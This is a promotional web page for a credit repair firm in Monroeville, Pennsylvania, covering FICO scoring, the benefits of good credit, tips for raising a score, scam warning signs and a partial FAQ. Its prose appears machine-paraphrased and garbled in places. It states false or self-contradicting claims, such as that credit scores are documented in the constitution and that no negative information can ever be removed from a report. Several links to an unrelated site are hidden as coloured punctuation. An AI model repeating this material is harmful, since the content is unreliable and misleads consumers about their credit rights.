				<div class="elementor-widget-container">
							<p>Living the life you want is one step closer when you have financial independence. But having a strong credit score is a need for making that goal a reality. Higher interest rates and fewer loan possibilities will result from having a bad credit history. Additionally, it could make it more difficult to get homes and get certain financial services. It may even work against you while looking for work in certain circumstances.</p><p>You&#8217;ll be shocked to learn that having bad credit has more repercussions than you would think. However, there is still hope; credit repair firms may help you raise your credit score. That being said, if you&#8217;re searching for credit repair solutions in Monroeville Pennsylvania, you&#8217;ve found the proper spot. Credit repair Monroeville PA is unquestionably among the greatest credit repair businesses in the region.</p><p>We provide reasonably priced lawyer-assisted credit repair services to residents of Monroeville Pennsylvania, and nearby communities. For your credit repair requirements in Monroeville Pennsylvania, we have a team of highly experienced attorneys and credit repair specialists ready to provide a free consultation. Your credit-related issues, such as erroneous and negative things on your credit report, late payments, collection accounts, bankruptcy, and judgments, will be taken care of by Credit Repair Monroeville PA.</p><p>One thing about our team is that we won&#8217;t stop until all of your rights are upheld, and we can repair even the most badly damaged credit. We carefully examine your debt and credit history and create a strategy that is unique to your circumstances. We all deserve to have our credit reports and scores to be correct and accurate, and Monroeville PA credit repair can assist you in getting both. After that, let&#8217;s look at some of the services that Credit Repair Monroeville, PA provides.</p><h2> </h2><h2>Services for Monroeville, PA Credit Repair</h2><p>The following services are provided by Credit Repair Monroeville, PA, to assist you in improving your credit and obtaining the desired level of financial stability.</p><ul><li><h3>Credit Score Examination</h3></li></ul><p>Multiple companies evaluate a person&#8217;s or a company&#8217;s credit score to estimate their creditworthiness via credit score analysis. You may obtain, comprehend, use, and guard your credit score all in one spot with the aid of a credit repair Monroeville, PA credit score study.</p><ul><li><h3>Repairing credit</h3></li></ul><p>Additionally, Monroeville, PA credit repair services help individuals successfully repair credit. Our service looks into your credit history, deletes any inaccurate credit reports, and assists you in disputing anything with the three credit reporting agencies. Our goal is to provide credit repair services at the lowest possible cost. Additionally, we provide guidance on how to raise your credit score.</p><ul><li><h3>Rebuilding Your Credit Score</h3></li></ul><p>You may develop credit with the aid of our credit score-rebuilding service. Later in this essay, we&#8217;ll go through some strategies for restoring your credit. Watch this space for our comprehensive, step-by-step instruction. On the other hand, if you&#8217;re just beginning your credit repair process, credit repair Monroeville PA may give expert advice and customized solutions to match your unique circumstances.</p><h2>The Complete Guide to Understanding Your Credit Repair Score</h2><p><img decoding="async" class=" wp-image-1533 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20222'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="333" height="222" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" /><noscript><img decoding="async" class=" wp-image-1533 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/bed-coffee-laptop-hot-300x200.jpg" alt="Credit Repair Service - Credit Repairr" width="333" height="222" /></noscript>Do you currently know what your credit score is? Have you recently requested a credit score report? Well, studies show that just around 25% of Americans regularly check their credit scores. Most individuals find the world of credit scores to be perplexing, and the fact that there is a lot of inaccurate information available just adds to the complexity.</p><p>The majority of individuals find it simpler to just ignore their credit information since often what you believe would boost your credit score may really lower it, and vice versa. For this reason, most people choose to ignore their credit information completely. But knowing all the inner aspects of your credit score&#8217;s operation might help you steer clear of future expensive errors.</p><p>We&#8217;ll go over everything you need to know about your credit score in this part, beginning with why having a high credit score is so important for consumers. We&#8217;ll also go over why you should choose a Monroeville PA credit repair company to assist you to resolve your credit score issues. This can help you set yourself up for outstanding credit, regardless of whether you just graduated from high school or are attempting to repair your credit.</p><h2>A credit score: what is it?</h2><p>A credit score, which ranges from 300 to 850, reveals a person&#8217;s creditworthiness. Depending on how well-regarded they are by prospective lenders, consumers will have good credit scores. Typically, this rating is determined by a person&#8217;s credit history. This contains, among other things, the number of open accounts, the total amount of debt owed, and the repayment history.</p><p>Your credit score is used by lenders to assess your chances of the timely loan repayment after borrowing. Despite the fact that there are several credit bureaus in the US, only Experian, TransUnion, and Equifax are of substantial national significance. This triumvirate, which controls the market, is in charge of gathering, examining, and distributing data on users of the credit market.</p><p>The credit score model that financial institutions use today was created by the Fair Isaac Corp., commonly referred to as FICO. The FICO Score is the most popular credit rating system, but there are others. By making on-time loan payments and minimizing their debt, individuals may build outstanding credit.</p><h2>How are credit scores calculated?</h2><p><img decoding="async" class=" wp-image-1530 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20286'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="433" height="286" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" /><noscript><img decoding="async" class=" wp-image-1530 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2-300x198.jpg" alt="Credit Repair Service - Credit Repairr" width="433" height="286" /></noscript>Your financial situation is significantly impacted by your credit score. This is due to the fact that it&#8217;s one of the most crucial aspects lenders consider when determining whether or not to grant you credit. Rather than scouring through several credit reports, they look at your score since it offers them a broad impression of your creditworthiness.</p><p>Lenders will classify you as a subprime borrower if your credit score is under 640. Therefore, these institutions will charge higher interest rates than what banks generally do for their traditional clients in order to make up for taking on greater risk. Additionally, lending organizations may even need a co-signer or a shorter loan payback time if you have a poor credit history.</p><p>However, if your credit score is 700 or better, you can be eligible for loans with reduced interest rates. A credit score of 800 or more is regarded as exceptional, and creditors favor customers with this score. Although a lot of lenders utilize average <a href="https://fico.com" target="_blank" rel="noopener">FICO</a> ratings, each one has a different strategy for choosing what amount of risk they consider acceptable. Since there are several additional characteristics that lenders consider when setting interest rates, there is no average score that applies to all lenders.</p><p><strong>Rating and Ranges for <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Credit Scores </strong></p><ul><li>Outstanding: 800+</li><li>Excellent: 740 to 799</li><li>Good: 670-739</li><li>Fair: 580-669</li><li>Poor: 580 or below</li></ul><h2>How Your Credit Score Is Calculated by Credit Reporting Agencies</h2><p>Website: <a href="http://myfico.com" target="_blank" rel="noopener">myfico</a></p><p>Your credit report&#8217;s diverse credit data is used to construct <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> Scores. Five categories have been used to group this material, including;</p><ol><li>Your payment history (35%): This determines if you have ever been behind on any loan installments or defaulted on one.</li><li>Total credit amounts you owe (30%) &#8211; How much you owe in debt and if you&#8217;ve reached the credit limit on any of your cards.</li><li>The length of your credit history (15%) – Determines if you are new to credit or have a lengthy history of borrowing and repaying debts.</li><li>New credit (10%) – How many loans have you recently requested?</li></ol><p>Credit mix (10%): Determines if you have a balanced mix of different debts. Credit cards, mortgages, installment loans, and loans for retail accounts may all fall under this category<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">. </a></span></p><p>Your credit report&#8217;s positive and negative aspects are taken into account by your total <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> score. The percentages in the graphic we took from myfico.com illustrate how important each area is in calculating your <a href="https://www.fico.com/" target="_blank" rel="noopener">FICO</a> credit score. The significance of each category, however, may differ from person to person under certain circumstances. Why do I say that?</p><p>Each person&#8217;s <a href="https://fico.com" target="_blank" rel="noopener">FICO </a>Score is unique. They base their estimate on the five aforementioned factors, however, for different people, the proportional weight of each item may differ. For example, someone with a recent credit history will have a different credit score computation than someone with a longer credit history. Additionally, the evaluation criteria used to calculate your credit score vary in tandem with changes to your credit report.</p><h2>A Good Credit Score: What Is It?</h2><p>The ideal credit score varies depending on the lending organization. The better your credit score, the more responsible credit conduct you have previously shown. This increases the level of comfort potential lenders and creditors have when evaluating a credit request.</p><p>Those with credit scores of 670 or above are often thought of as lower-risk consumers by lenders. If your credit score is between the range of 580 and 669, you are considered a subprime borrower. You could find it harder to be authorized for favorable loan conditions as a result. You are deemed to have a poor credit score and would find it challenging to get credit if your score is below 580.</p><h2>How Important Is a Good <a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">Credit Score</a>?</h2><p>The advantages of having a high credit score are many. Therefore, if you&#8217;re having trouble with your credit ratings, Monroeville PA credit repair is something you should look into. You might get better financial offers if you repair your credit in Monroeville Pennsylvania.</p><p>An individual with a strong credit score, for example, has a higher chance of renting a home from a landlord. Additionally, credit-worthy consumers often experience cheaper interest rates. Here are a few justifications for why you should attempt to raise your credit score.</p><ol><li><h3>Loan approval is quicker after Credit Repair.</h3></li></ol><p>Access to loans is one of the key benefits of credit repair in Monroeville Pennsylvania. Undoubtedly, getting a loan may sometimes be difficult. What&#8217;s worse is that having a low credit score greatly reduces your ability to get loans.</p><p>However, if you have a higher credit score, you will be more likely to be approved for loans, credit cards, and mortgages and will not have to wait as long for acceptance notifications. Additionally, compared to someone with weak credit, you have access to larger borrowing limits.</p><ol start="2"><li><h3>leading credit card providers</h3></li></ol><p>With a good credit score, you can access the greatest credit cards available. This entitles you to better loan conditions, such as reduced interest rates, as well as other benefits, such access to travel amenities, cashback deals, and bonuses.</p><p>Companies may sometimes provide you with a purchase with 0% APR, often known as a balance transfer offer. This results in huge savings over time.</p><ol start="3"><li><h3>better auto insurance prices after Credit Repair</h3></li></ol><p>Have you ever attempted to acquire auto insurance while having terrible credit? If you have, you undoubtedly understand how annoying that can be. When you seek for coverage, most insurance companies, if not all of them, will consider your credit score when making a decision.</p><p>When determining whether to accept your application and how much to charge you, insurance firms have the discretion to utilize your credit score. Additionally, they could use this information to charge you a higher rate after you become a client or even prevent you from renewing your insurance.</p><p>In light of this, having superior credit ensures you get the best prices on auto insurance. Therefore, if your credit score is low, now is the time to look into Monroeville PA credit repair for your credit repair requirements.</p><ol start="4"><li><h3>Improved  bargaining position after Credit Repair</h3></li></ol><p>Even though you will undoubtedly get reduced rates when applying for loans, you may sometimes need to bargain for them. And here is when the importance of your credit score is felt. A great credit score is helpful if you require a credit card or loan.</p><p>This implies that you might benefit from tempting deals. However, creditors are less likely to be flexible with the conditions of your loan if you have a low credit score. You may not really acquire the loan in certain circumstances. Fortunately, Monroeville, PA credit repair might be of assistance to you.</p><ol start="5"><li><h3>Optional housing</h3></li></ol><p>We can all agree that your lifestyle may be influenced by where you live. In these situations, having high credit might provide you access to better housing possibilities. In order to assess a potential tenant&#8217;s reliability, landlords now examine their credit ratings before renting out their properties.</p><ol start="6"><li><h3>Easier access to utility services after Credit Repair</h3></li></ol><p>You will find it simple to open accounts for utilities like internet and electricity if you have a decent credit score. Undoubtedly, your credit history plays a big role in whether or not you can acquire energy services. This implies that it will be simpler for you to get these services the higher your credit history. Utility providers may also waive the security deposit requirement for customers with excellent credit.</p><ol start="7"><li><h3>Convenient mobile phone use after Credit Repair</h3></li></ol><p>Another reason to obtain credit restoration in Monroeville, PA is that it could be difficult to acquire a mobile phone if your credit is low. You did really hear correctly! Your credit score is used by cell phone providers to determine whether you are a worthwhile risk or not.</p><p>And if you don&#8217;t, you&#8217;ll have to pay a security deposit in cash before gaining access to a phone. But if your credit is strong, you may simply avoid making those up-front payments.</p><ol start="8"><li><h3>Good credit enhances your resume for prospective employment.</h3></li></ol><p>Some employers may decide to verify your credit score as part of your application when you submit one for a job. This practical background check essentially aims to determine your reliability and if you should be hired.</p><p>Therefore, if you have less-than-perfect credit, most businesses could see this as a possible red signal. It&#8217;s generally a good idea to check your credit reports. This will enable you to identify any errors in your credit history and take timely corrective action.</p><p>Therefore, make sure your credit score is great before applying for any jobs. You may always go to Monroeville, Pennsylvania, for credit repair and get qualified assistance. You should see a big increase in your credit score as a result over time.</p><ol start="9"><li><h3>Boastful status</h3></li></ol><p>The pride that comes from having outstanding credit is distinct. You&#8217;ve probably seen how arrogant some of your friends can be about their flawless credit. And it results from getting all these advantages.</p><p>Anyone with flawless credit often exhibits evidence of their enjoyment of these advantages. And regrettably, obtaining high credit ratings cannot be rushed. Perfect credit requires a certain amount of trust, which comes with time and perseverance. So it only makes sense to boast about it.</p><p>More significantly, it demonstrates your diligence and your integrity as a person. However, if you have poor credit, do not panic. The fact that you recognized it at an appropriate time indicates you have time to take action. Use this chance to chat with Monroeville, PA credit repair professionals and raise your ratings. It&#8217;s definitely not something you can cure in a day or two. However, getting there will only be possible if you take baby steps in the correct path.</p><p>Contact Us: <a href="https://creditrepairr.com/contact/">Click Here</a></p><h2>A Step-by-Step Guide to Fixing and Raising Your Credit Score</h2><p>Before implementing the advice I&#8217;ll provide in this part, you must first correct any inaccuracies in your credit history if you want to raise your credit score. But before we begin, I&#8217;d want to emphasize that establishing good credit or restoring damaged credit requires a lot of effort, self-control, and forbearance. Nobody can improve your credit score quickly; don&#8217;t believe them.</p><p>In actuality, any business that guarantees a rapid remedy for your credit is probably a scam. You must appropriately manage your credit history over time before you notice any change if you want to restore your credit score. In light of this, let&#8217;s look at some of the measures Credit Repair Monroeville, PA suggests doing for credit repair and credit score improvement.</p><ol><li><h3>Examine your credit reports for any mistakes.</h3></li></ol><p>Reviewing your credit report in detail from each credit reporting agency is the first step to restoring and raising your credit score. To find any erroneous, inaccurate, or missing information, get in touch with your lender and the credit reporting organization. Remember that examining credit report inaccuracies won&#8217;t really affect your credit score when you complete this process.</p><ol start="2"><li><h3>Make sure to pay your bills promptly after Credit Repair.</h3></li></ol><p>Your ability to make timely payments to creditors and lenders is one of the key factors that affect your credit score. In actuality, it contributes 35% to your credit score. While previous issues like late and missing payments cannot be fixed, you may stop additional harm by making future loan repayments on time. And it begins with paying your bills on time since even a few days of late payment may have a negative impact on your credit score.</p><p>You may sign up for automatic payments to have payments taken out of your bank account on a regular basis if you often miss deadlines. If you&#8217;ve previously skipped payments, make it right while being consistent. The good news is that a bad credit history won&#8217;t follow you around forever.</p><p>Your credit score rises when you make on-time payments on more of your existing debts. Your current excellent credit standing is shown on your credit report, and previous credit issues often disappear with time. However, if you have a collection account, bear in mind that even after you pay it off, it will continue to appear on your record for up to seven years.</p><ol start="3"><li><h3>Reduce the Debt You Owe as Much as Possible</h3></li></ol><p>30% of your credit score is based on your credit use and how you manage your debt and available credit. Compared to your payment history, this is often easy to repair. But in order to effectively reduce your debt, you&#8217;ll also need to use the following advice.</p><p>Keep your credit card balances modest to start, since having a lot of outstanding debt lowers your credit score. Additionally, simply pay off your credit card debt instead of avoiding it like the plague. Set up a payment schedule that gives your high-interest cards priority.</p><p>Although it could be tempting, resist the urge to shut down any of your unused credit cards in an effort to improve your credit ratings. In a similar vein, avoid getting many additional credit cards that you definitely don&#8217;t need only to boost your credit limit. These strategies often fail and significantly damage your credit score.</p><h2> Monroeville, Pennsylvania Credit Repair: Restore Your Credit</h2><p><img decoding="async" class=" wp-image-1528 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20403%20267'%3E%3C/svg%3E" alt="Credit Repair Service - Credit Repairr" width="403" height="267" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" /><noscript><img decoding="async" class=" wp-image-1528 alignleft" src="https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_-300x199.jpg" alt="Credit Repair Service - Credit Repairr" width="403" height="267" /></noscript>A critical first step to achieving financial security is credit repair. Having good credit gives you greater financial control and shields you from making some of the worst financial choices. If you have attempted the aforementioned suggestions but are still having trouble repairing your credit, it&#8217;s time to speak with a specialist.</p><p>To correct and manage your credit report, go with a business like Credit Repair Monroeville, PA. Our specialists will help you comprehend the situation of your credit right now and provide you with a trustworthy advice on how to fix it. By using a credit restoration service, you may show your creditors that you&#8217;re a trustworthy borrower who will make your payments on time.</p><p>We provide clients with individually designed strategies to raise their credit ratings and position them for financial success. We are committed to helping you fix your financial situation and raise your credit score. Additionally, we provide Monroeville, Pennsylvania, and residents with years of exceptional and professional credit repair client care. That ensures that you will achieve success at the conclusion of your voyage.</p><p>Keep in mind that repairing your credit may take time, and you may find it difficult to go on when things don&#8217;t seem to be going your way. In light of this, get in touch with Credit Repair Monroeville, PA to find out more about how we can assist.</p><h2>How to Spot a Credit Repair Scam from a Trustworthy Monroeville, Pennsylvania Company</h2><p>There are many businesses nowadays that will claim they can fix your credit. The fact is that some of them are scams! That&#8217;s because they often just take your money and don&#8217;t do anything to assist you. Sadly, if you are new to this, your odds of falling for a scam firm are greater than your chances of finding a reliable Monroeville, PA credit repair company.</p><p>These businesses make exaggerated claims that they can repair your credit and even raise it, but in practice, they do nothing to help you. Instead, scam businesses are likely to vanish after receiving your money, and you have no way of reporting them. So, how can you defend yourself against these businesses? Or, how do you spot a legitimate credit repair business from a fraudulent one? Let&#8217;s find out, then.</p><h2>How to spot a fraudulent credit repair business</h2><p>When working with credit repair businesses, it would be beneficial to keep an eye out for any warning flags. The payment is often the issue. Some businesses will probably put less work into creating an interactive website, which should indicate that they have short-term commercial goals.</p><p>A trustworthy business is careful about how it represents itself to the public. Your website is unquestionably your shop, particularly for the online community. Any corporation that takes its business seriously will thus treat its website similarly. A possible warning indicator is a business that doesn&#8217;t make any attempt to make its UX design seem good.</p><p>Payment in advance is not always a huge warning sign. In reality, the likelihood is that you as the consumer will need to make a down payment in order to ultimately obtain the full advantages of any commercial exchange. However, use caution, particularly if the business demands payment in advance of providing the service. It&#8217;s possible that you won&#8217;t receive that money back once you transfer the cash and unlock your wallet.</p><p>Examine the company&#8217;s money-back guarantees for transactions to see whether they are permanent. Avoid choosing organizations or enterprises that seem to be transient in nature. There&#8217;s a good probability they won&#8217;t be there the next day<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/what-is-web-hosting-and-type-of-web-hostings/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>The need to pay upfront</h4></li></ul><p>Any business that wants to help its consumers won&#8217;t compel them to make an upfront payment. The consumer will really choose to pay early if they are happy with the inquiry since it is advantageous to them. Most businesses in this field provide their clients the option to pay after they&#8217;ve gotten their first credit report and seen an improvement<a href="https://rittikmojumder.com/" target="_blank" rel="noopener">.</a></p><p>The relationship between a credit repair business and its clients is often long-lasting. Your credit score may need months or even years to completely improve. As a result, a trustworthy business won&#8217;t demand payment. They will make sure you understand the value of their services and ease you through the transaction<a href="https://rittikmojumder.com" rel="nofollow noopener" target="_blank">.</a></p><p>And when you begin to notice benefits, that&#8217;s when you need to make a payment. Scammers, however, would probably demand payment even before they describe their services in detail. In fact, they will pressure you into paying before you have a chance to consider whether to look up their web reputation. You should use caution as a consumer in these circumstances.</p><p>There&#8217;s a possibility that you won&#8217;t get value for your money. In the worst-case scenario, your credit score can actually decline. Additionally, you should be aware that any advance payments are prohibited, particularly if you have no idea what kind of service you will get or how the organization intends to fix your credit<span style="color: #000000;"><a style="color: #000000;" href="https://rittikmojumder.com/wordpress-website-increase-speed-optimization/" target="_blank" rel="noopener">.</a></span></p><ul><li><h4>A business that promises to delete your bad credit report</h4></li></ul><p>You also need to be aware that no one can get rid of bad information from your credit report. I hate to break it to you, but it will stay with you for the next seven or more years. Why? Credit report firms operate in this manner. You can still raise your credit score, however, so don&#8217;t worry.</p><p>Although the adverse information on your credit report will follow you for seven years, you may still take steps to raise your credit score during that period. That&#8217;s where Monroeville, PA credit repair can help you.</p><p>You may really raise your credit score despite the bad report if you have the correct counselor by your side to help you through this process. And this process does not resolve itself, nor is it something you can just leave in place and return to later to see that everything is in order. No, sirree!</p><p>You must work hard at it and seek the correct kind of counsel. You must always keep in mind that nobody can make up for the shortcomings in your report. You shouldn&#8217;t believe any credit repair firm that makes you this guarantee since they don&#8217;t know what they&#8217;re talking about. Unfortunately, they won&#8217;t improve your situation and might harm your credit score more than help it.</p><ul><li><h4>Avoids or refuses to inform you of your rights.</h4></li></ul><p>The constitution contains legal documentation of the credit score. Ideally, anybody unaware of their legal rights does not comprehend how credit scores function or how to improve them. Before you decide to use their services, a reputable business should preferably advise you on how you might raise your credit score without spending any money.</p><p>There are several things you may do to raise your credit score without visiting a credit repair business. And any business you choose needs to be able to clarify this for you. If they don&#8217;t, they probably merely intend to con you. More significantly, you may find yourself paying for things that you could do for free. Be careful to avoid paying for services you can get for free at all times.</p><ul><li><h4>The business advises against contacting any credit reporting agencies</h4></li></ul><p>How else would you know that this business is genuinely raising your credit score, after all? The fact that they are doing nothing and giving you bogus credit reports may surprise you. If the credit repair business is confident in its work, they need to let you do your own research to find possible credit repair options.</p><p>In reality, a qualified business is prepared to hear your suggestions and inform you of their viability. Never be naive enough to think that your credit score is being improved when it&#8217;s not. Take your time, do a thorough investigation, and determine whether or not this firm is enhancing your credit.</p><ul><li><h4>Their reputation and internet presence</h4></li></ul><p>Do some research on the credit repair firm before reaching for your money. If they are a respectable business, you will undoubtedly find them online. Most businesses provide a variety of methods for customers to contact them, including via social media channels. Any reputable business often has a social media presence as well.</p><p>Today, there are a number of options for former clients to submit open feedback about their experiences working with the business. Make sure the reviews are genuine and take them seriously. Scam businesses sometimes use bots that pretend to be reviewed by past clients. So, use caution in that area as well.</p><ul><li><h4>Licenses held by the business</h4></li></ul><p>Federal statutes and other Acts that come with their licenses are applicable to credit repair businesses. Using the permit, you can spot a phony business from a legal one in a flash. You can quickly distinguish between a competent con artist and a scam artist by adding ratings left by their prior clients.</p><p>These permits are issued locally, making it almost hard to fake one. If you find any fakes, you may notify the business and the law will file charges. Having said that, utilize these licenses to distinguish between legitimate and fraudulent <a href="https://creditrepairr.com/blog/">businesses. </a></p><ul><li><h4><strong>Customer service solutions for Credit Repair<br /></strong></h4></li></ul><p><img decoding="async" class=" wp-image-1519 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20280'%3E%3C/svg%3E" alt="" width="394" height="280" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" /><noscript><img decoding="async" class=" wp-image-1519 alignright" src="https://creditrepairr.com/wp-content/uploads/2023/04/credit-card-1591492_1920-300x213.jpg" alt="" width="394" height="280" /></noscript>Scam businesses often don&#8217;t make an attempt to provide the greatest customer service. Particularly after you&#8217;ve paid for their services, they are impossible to contact. These issues are warning signs, and you should take them seriously. Any reputable credit repair business will take its time and make sure you receive the greatest possible customer service.</p><p>This might help you figure out if the business you&#8217;re dealing with is legitimate or not. One of the top customer services in the history of our sector may be found at Monroeville, PA credit repair. We go above and above to look after our clients and our staff are always available to answer any inquiries. Since client satisfaction is our first goal, it perfectly sets us apart from our rivals. Give us a call right now so you can verify it for yourself.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32b2a7e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b2a7e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c89b7d" data-id="9c89b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6054a877 elementor-widget elementor-widget-heading" data-id="6054a877" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384fa5a9 elementor-widget elementor-widget-toggle" data-id="384fa5a9" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:-5px;margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle" role="tablist">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9441" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-9441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Why do I need services for credit repair?</a>
					</div>

					<div id="elementor-tab-content-9441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-9441"><p>Your credit score may be severely lowered by inaccurate or unfavorable information on your credit report. Your credit history is repaired by Monroeville, PA credit repair companies on all three main credit bureau reports. Because it affects your ability to get cheaper interest rates on car loans and mortgages, this service is crucial. Credit rehabilitation services have sometimes had a negative impact on people&#8217;s ability to get employment. While you may attempt to improve your credit score on your own, doing so is sometimes quite time-consuming and stressful. A professional service will be helpful in this situation. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Monroeville, Pennsylvania, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Monroeville, PA, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Monroeville, PA? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Monroeville, Pennsylvania. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Monroeville Credit Repair, Pennsylvania? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

